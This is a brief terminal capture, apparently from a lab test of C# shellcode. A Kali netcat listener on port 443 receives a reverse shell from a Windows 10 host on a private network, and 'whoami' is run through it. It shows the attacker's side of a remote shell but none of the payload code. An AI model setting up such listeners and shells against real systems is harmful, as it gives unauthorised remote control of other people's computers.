 ┌──(root💀kali)-[/home/kali]
└─# nc -lvvp 443
listening on [any] 443 ...
192.168.174.2: inverse host lookup failed: Unknown host
connect to [192.168.174.3] from (UNKNOWN) [192.168.174.2] 55951
Microsoft Windows [ 10.0.18363.1256]
(c) 2019 Microsoft Corporation

E:\code\csharp_shellcode\bin\x86\Debug>whoami
whoami
desktop-hkg19b5\root